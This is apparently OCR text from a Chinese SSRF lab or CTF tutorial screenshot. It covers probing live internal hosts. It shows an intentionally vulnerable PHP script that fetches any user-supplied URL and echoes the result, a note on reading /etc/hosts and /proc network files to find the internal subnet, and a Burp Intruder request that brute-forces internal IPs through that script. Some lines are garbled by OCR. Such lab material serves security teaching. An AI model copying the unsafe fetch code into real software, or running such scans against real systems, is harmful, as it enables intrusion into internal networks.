 探测内网主机存活（http/s协议）
探测内网主机存活之前，我们首先要得到目标主机的网段，然后再判断该网段的存活主机，可以通
取/etc/hosts、/proc/net/arp、/proc/net/fib_trie等文件获得目标主机的网段
这里我们通过读取flag获取到内网ip为192.168.0.100，即内网的网段为192.168.0.0
访问：http://192.168.13.144/ssrf.php?url=http://192.168.0.1，用burp爆破
不安全 | 192.168.13.144/ssrf.php?url=http://192.168.0.1
网络安全 CTF 编码转换 作图软件 JAVA 百度一下，你就知道 系
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details
Attack type Sniper
GET /ssrf.php?url=http://192.168.0.§1§ HTTP/1.1
Host: 192.168.13.144
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options